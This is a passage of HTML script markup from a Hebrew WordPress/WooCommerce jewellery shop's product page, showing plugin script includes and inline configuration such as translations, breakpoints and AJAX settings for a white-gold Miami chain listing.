<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-28 22:06:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"Notifications":["\u05d4\u05ea\u05e8\u05d0\u05d5\u05ea"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://viacci.co.il/wp-admin/admin-ajax.php","nonce":"7d228e0199","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%9e%d7%99%d7%90%d7%9e%d7%99-10mm-%d7%96%d7%94%d7%91-18k/","cart_redirectition":"no","cart_page_url":"https://viacci.co.il/cart/","el_breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1140,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.2" id="eael-general-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/uploads/essential-addons-elementor/eael-10.js?ver=1700776177" id="eael-10-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://viacci.co.il/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://viacci.co.il/wp-admin/admin-ajax.php","ivole_recaptcha":"0","ivole_disable_lightbox":"1","ivole_allow_empty_comment":"0","ivole_allow_empty_comment_alert":"Please type your review text","cr_upload_initial":"Upload up to 3 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 3.","cr_upload_error_file_size":"Error: the file(s) is too large","cr_images_upload_limit":"3","cr_images_upload_max_size":"5242880"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.22.2" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.22.2" id="cr-colcade-js"></script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&#8362;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.1" id="wapf-frontend-js-js"></script>
<script type="text/javascript" id="my_script-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https://viacci.co.il/wp-admin/admin-ajax.php"};
//# sourceURL=my_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/mstore-api/assets/js/mstore-inspireui.js?ver=1.0.0" id="my_script-js"></script>
<script type="module" type="text/javascript" src="https://viacci.co.il/wp-content/plugins/sizer//js/load-app.js?ver=1.0" id="sizer-load-script-js"></script>
<script type="text/javascript" id="conversions-script-js-extra">
/* <![CDATA[ */
var cartTotalData = {"cart_total":"83620"};
//# sourceURL=conversions-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/sizer/js/conversions-script.js?ver=1.0" id="conversions-script-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/sizer/js/sizer-script.js?ver=1.0" id="sizer-script-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/sizer/js/checkout-script.js?ver=1.0" id="checkout-script-js"></script>
<script type="text/javascript" id="sswcmaat-plugin-functions-js-extra">
/* <![CDATA[ */
var sswcmaat_localize = {"disable_ajax":"","internal_links":"","loading_error":"\u05dc\u05d0 \u05e0\u05d9\u05ea\u05df \u05d4\u05d9\u05d4 \u05dc\u05d8\u05e2\u05d5\u05df \u05d0\u05ea \u05d4\u05ea\u05d5\u05db\u05df.","ajax_timeout":"50000","title_selector":"","extra_links":"","exclude_links":"","change_doc_title":"","disable_history":"","disable_cache":"","site_name":"VIACCI","custom_preloader":"","disable_css":"","disable_more":"","ie_check":"","more_text":"\u05d9\u05d5\u05ea\u05e8"};
//# sourceURL=sswcmaat-plugin-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/js/sswcmaat.plugin.js?ver=6.9" id="sswcmaat-plugin-functions-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://viacci.co.il/wp-admin/admin-ajax.php","nonce":"2851490487","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.4.5" id="awdr-main-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.4.5" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://viacci.co.il/wp-json/","nonce":"a6c049cf38","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-28 22:06:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"An unknown error occurred.":["\u05d0\u05e8\u05e2\u05d4 \u05e9\u05d2\u05d9\u05d0\u05d4 \u05dc\u05d0 \u05d9\u05d3\u05d5\u05e2\u05d4."],"The response is not a valid JSON response.":["\u05d4\u05ea\u05e9\u05d5\u05d1\u05d4 \u05e9\u05d4\u05ea\u05e7\u05d1\u05dc\u05d4 \u05d0\u05d9\u05e0\u05e0\u05d4 \u05d1\u05e4\u05d5\u05e8\u05de\u05d8 JSON \u05ea\u05e7\u05d9\u05df."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u05d4\u05e2\u05dc\u05d0\u05ea \u05e7\u05d5\u05d1\u05e5 \u05d4\u05de\u05d3\u05d9\u05d4 \u05e0\u05db\u05e9\u05dc. \u05d0\u05dd \u05d6\u05d4 \u05e6\u05d9\u05dc\u05d5\u05dd \u05d0\u05d5 \u05ea\u05de\u05d5\u05e0\u05d4 \u05d2\u05d3\u05d5\u05dc\u05d4, \u05d9\u05e9 \u05dc\u05d4\u05e7\u05d8\u05d9\u05df \u05d0\u05d5\u05ea\u05d4 \u05d5\u05dc\u05e0\u05e1\u05d5\u05ea \u05e9\u05d5\u05d1."],"You are probably offline.":["\u05d0\u05ea\u05d4 \u05db\u05e0\u05e8\u05d0\u05d4 \u05dc\u05d0 \u05de\u05e7\u05d5\u05d5\u05df."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://viacci.co.il/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a6c049cf38" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://viacci.co.il/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://viacci.co.il/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1665355133" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.3.0","ajaxUrl":"https://viacci.co.il/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://viacci.co.il/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://viacci.co.il/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://viacci.co.il/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"a6c049cf38","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.3.0" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
/* ]]> */
</script>
<script type="module" src="https://viacci.co.il/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.34.0" id="instant-page-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1141,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1140,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/viacci.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/viacci.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/viacci.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"35c71b44cb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":1140,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_share":"yes","woocommerce_notices_elements":[]},"post":{"id":1963,"title":"%D7%A9%D7%A8%D7%A9%D7%A8%D7%AA%20%D7%9E%D7%99%D7%90%D7%9E%D7%99%2010mm%20%D7%96%D7%94%D7%91%20%D7%9C%D7%91%D7%9F%20-%20VIACCI","excerpt":"<p dir=\"rtl\">\u05e9\u05e8\u05e9\u05e8\u05ea \u05de\u05d9\u05d0\u05de\u05d9 \u05e2\u05e9\u05d5\u05d9\u05d4 \u05e6\u05d9\u05e4\u05d5\u05d9 \u05d6\u05d4\u05d1 \u05dc\u05d1\u05df 18 \u05e7\u05e8\u05d0\u05d8 \u05de\u05e9\u05d5\u05d1\u05e5 \u05d0\u05d1\u05e0\u05d9 \u05d6\u05e8\u05e7\u05d5\u05e0\u05d9\u05dd \u05e9\u05d4\u05d5\u05e0\u05d7\u05d5 \u05d1\u05e2\u05d1\u05d5\u05d3\u05ea \u05d9\u05d3<\/p>\r\n<p dir=\"rtl\">\u05e9\u05e8\u05e9\u05e8\u05ea \u05de\u05d9\u05d5\u05d7\u05d3\u05ea \u05d4\u05de\u05e9\u05ea\u05dc\u05d1\u05ea \u05e2\u05dd \u05db\u05dc \u05dc\u05d1\u05d5\u05e9! \u05e7\u05d9\u05d9\u05dd \u05d2\u05dd \u05e6\u05de\u05d9\u05d3 \u05ea\u05d5\u05d0\u05dd \u05dc\u05d4\u05e9\u05dc\u05de\u05ea \u05d4\u05dc\u05d5\u05e7<\/p>\r\n<p dir=\"rtl\"><strong>\u05e8\u05d5\u05d7\u05d1:<\/strong> 10mm<\/p>\r\n<p dir=\"rtl\"><strong>\u05e6\u05d9\u05e4\u05d5\u05d9:<\/strong>\u00a0\u05d6\u05d4\u05d1 \u05dc\u05d1\u05df 18 \u05e7\u05e8\u05d0\u05d8<\/p>\r\n<p dir=\"rtl\"><strong>\u05d0\u05d1\u05e0\u05d9\u05dd:<\/strong>\u00a0CZ (\u05d6\u05e8\u05e7\u05d5\u05e0\u05d9\u05dd) \u05d1\u05e8\u05de\u05ea \u05e0\u05d9\u05e7\u05d9\u05d5\u05df VVS<\/p>","featuredImage":"https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-680x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"he","strings":{"mejs.download-file":"\u05d4\u05d5\u05e8\u05d3 \u05e7\u05d5\u05d1\u05e5","mejs.install-flash":"\u05d0\u05ea\u05d4 \u05de\u05e9\u05ea\u05de\u05e9 \u05d1\u05d3\u05e4\u05d3\u05e4\u05df \u05dc\u05dc\u05d0 \u05e0\u05d2\u05df \u05e4\u05dc\u05d0\u05e9 \u05e4\u05e2\u05d9\u05dc \u05d0\u05d5 \u05de\u05d5\u05ea\u05e7\u05df. \u05d0\u05e0\u05d0 \u05d4\u05e4\u05e2\u05dc \u05d0\u05ea \u05ea\u05d5\u05e1\u05e3 \u05d4\u05e4\u05dc\u05d0\u05e9 \u05d0\u05d5 \u05d4\u05d5\u05e8\u05d3 \u05d0\u05ea \u05d4\u05d2\u05e8\u05e1\u05d4 \u05d4\u05e2\u05d3\u05db\u05e0\u05d9\u05ea \u05e9\u05dc\u05d5 \u05de\u05d4\u05db\u05ea\u05d5\u05d1\u05ea https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","mejs.play":"\u05e0\u05d2\u05df","mejs.pause":"\u05d4\u05e9\u05d4\u05d9\u05d9\u05d4","mejs.time-slider":"\u05e1\u05e8\u05d2\u05dc \u05d4\u05ea\u05e7\u05d3\u05de\u05d5\u05ea","mejs.time-help-text":"\u05d4\u05e9\u05ea\u05de\u05e9 \u05d1\u05de\u05e7\u05e9 \u05e9\u05de\u05d0\u05dc/\u05d9\u05de\u05d9\u05df \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05e9\u05e0\u05d9\u05d4 \u05d0\u05d7\u05ea, \u05de\u05e7\u05e9 \u05dc\u05de\u05e2\u05dc\u05d4/\u05dc\u05de\u05d8\u05d4 \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05e2\u05e9\u05e8 \u05e9\u05e0\u05d9\u05d5\u05ea.","mejs.live-broadcast":"\u05e9\u05d9\u05d3\u05d5\u05e8 \u05d7\u05d9","mejs.volume-help-text":"\u05d4\u05e9\u05ea\u05de\u05e9 \u05d1\u05de\u05e7\u05e9 \u05dc\u05de\u05e2\u05dc\u05d4/\u05dc\u05de\u05d8\u05d4 \u05db\u05d3\u05d9 \u05dc\u05d4\u05d2\u05d1\u05d9\u05e8 \u05d0\u05d5 \u05dc\u05d4\u05e0\u05de\u05d9\u05da \u05e2\u05d5\u05e6\u05de\u05ea \u05e9\u05de\u05e2.","mejs.unmute":"\u05d1\u05d8\u05dc \u05d4\u05e9\u05ea\u05e7\u05d4","mejs.mute":"\u05dc\u05d4\u05e9\u05ea\u05d9\u05e7","mejs.volume-slider":"\u05e2\u05d5\u05e6\u05de\u05ea \u05e9\u05de\u05e2","mejs.video-player":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","mejs.audio-player":"\u05e0\u05d2\u05df \u05d0\u05d5\u05d3\u05d9\u05d5","mejs.captions-subtitles":"\u05db\u05ea\u05d5\u05d1\u05d9\u05d5\u05ea","mejs.captions-chapters":"\u05e4\u05e8\u05e7\u05d9\u05dd","mejs.none":"\u05dc\u05dc\u05d0","mejs.afrikaans":"\u05d0\u05e4\u05e8\u05d9\u05e7\u05e0\u05e1","mejs.albanian":"\u05d0\u05dc\u05d1\u05e0\u05d9\u05ea","mejs.arabic":"\u05e2\u05e8\u05d1\u05d9\u05ea","mejs.belarusian":"\u05d1\u05dc\u05e8\u05d5\u05e1\u05d9\u05ea","mejs.bulgarian":"\u05d1\u05d5\u05dc\u05d2\u05e8\u05d9\u05ea","mejs.catalan":"\u05e7\u05d8\u05dc\u05d5\u05e0\u05d9\u05ea","mejs.chinese":"\u05e1\u05d9\u05e0\u05d9\u05ea","mejs.chinese-simplified":"\u05e1\u05d9\u05e0\u05d9\u05ea (\u05de\u05d5\u05e4\u05e9\u05d8\u05ea)","mejs.chinese-traditional":"\u05e1\u05d9\u05e0\u05d9\u05ea (\u05de\u05e1\u05d5\u05e8\u05ea\u05d9\u05ea)","mejs.croatian":"\u05e7\u05e8\u05d5\u05d0\u05d8\u05d9\u05ea","mejs.czech":"\u05e6'\u05db\u05d9\u05ea","mejs.danish":"\u05d3\u05e0\u05d9\u05ea","mejs.dutch":"\u05d4\u05d5\u05dc\u05e0\u05d3\u05d9\u05ea","mejs.english":"\u05d0\u05e0\u05d2\u05dc\u05d9\u05ea","mejs.estonian":"\u05d0\u05e1\u05d8\u05d5\u05e0\u05d9\u05ea","mejs.filipino":"\u05e4\u05d9\u05dc\u05d9\u05e4\u05d9\u05e0\u05d9\u05ea","mejs.finnish":"\u05e4\u05d9\u05e0\u05d9\u05ea","mejs.french":"\u05e6\u05e8\u05e4\u05ea\u05d9\u05ea","mejs.galician":"\u05d2\u05dc\u05d9\u05e6\u05d9\u05d0\u05e0\u05d9\u05ea","mejs.german":"\u05d2\u05e8\u05de\u05e0\u05d9\u05ea","mejs.greek":"\u05d9\u05d5\u05d5\u05e0\u05d9\u05ea","mejs.haitian-creole":"\u05e7\u05e8\u05d9\u05d0\u05d5\u05dc\u05d9\u05ea \u05d4\u05d0\u05d9\u05d8\u05d9","mejs.hebrew":"\u05e2\u05d1\u05e8\u05d9\u05ea","mejs.hindi":"\u05d4\u05d9\u05e0\u05d3\u05d9\u05ea","mejs.hungarian":"\u05d4\u05d5\u05e0\u05d2\u05e8\u05d9\u05ea","mejs.icelandic":"\u05d0\u05d9\u05e1\u05dc\u05e0\u05d3\u05d9\u05ea","mejs.indonesian":"\u05d0\u05d9\u05e0\u05d3\u05d5\u05e0\u05d6\u05d9\u05ea","mejs.irish":"\u05d0\u05d9\u05e8\u05d9\u05ea","mejs.italian":"\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea","mejs.japanese":"\u05d9\u05e4\u05e0\u05d9\u05ea","mejs.korean":"\u05e7\u05d5\u05e8\u05d0\u05e0\u05d9\u05ea","mejs.latvian":"\u05dc\u05d8\u05d1\u05d9\u05ea","mejs.lithuanian":"\u05dc\u05d9\u05d8\u05d0\u05d9\u05ea","mejs.macedonian":"\u05de\u05e7\u05d3\u05d5\u05e0\u05d9\u05ea","mejs.malay":"\u05de\u05d0\u05dc\u05d9","mejs.maltese":"\u05de\u05dc\u05d8\u05d6\u05d9\u05ea","mejs.norwegian":"\u05e0\u05d5\u05e8\u05d1\u05d2\u05d9\u05ea","mejs.persian":"\u05e4\u05e8\u05e1\u05d9\u05ea","mejs.polish":"\u05e4\u05d5\u05dc\u05e0\u05d9\u05ea","mejs.portuguese":"\u05e4\u05d5\u05e8\u05d8\u05d5\u05d2\u05d6\u05d9\u05ea","mejs.romanian":"\u05e8\u05d5\u05de\u05e0\u05d9\u05ea","mejs.russian":"\u05e8\u05d5\u05e1\u05d9\u05ea","mejs.serbian":"\u05e1\u05e8\u05d1\u05d9\u05ea","mejs.slovak":"\u05e1\u05dc\u05d5\u05d1\u05e7\u05d9\u05ea","mejs.slovenian":"\u05e1\u05dc\u05d5\u05d1\u05e0\u05d9\u05ea","mejs.spanish":"\u05e1\u05e4\u05e8\u05d3\u05d9\u05ea","mejs.swahili":"\u05e1\u05d5\u05d5\u05d0\u05d4\u05d9\u05dc\u05d9\u05ea","mejs.swedish":"\u05e9\u05d1\u05d3\u05d9\u05ea","mejs.tagalog":"\u05d8\u05d2\u05dc\u05d5\u05d2","mejs.thai":"\u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9\u05ea","mejs.turkish":"\u05d8\u05d5\u05e8\u05e7\u05d9\u05ea","mejs.ukrainian":"\u05d0\u05d5\u05e7\u05e8\u05d0\u05d9\u05e0\u05d9\u05ea","mejs.vietnamese":"\u05d5\u05d9\u05d0\u05d8\u05e0\u05de\u05d9\u05ea","mejs.welsh":"\u05d5\u05d5\u05dc\u05e9\u05d9\u05ea","mejs.yiddish":"\u05d9\u05d9\u05d3\u05d9\u05e9"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
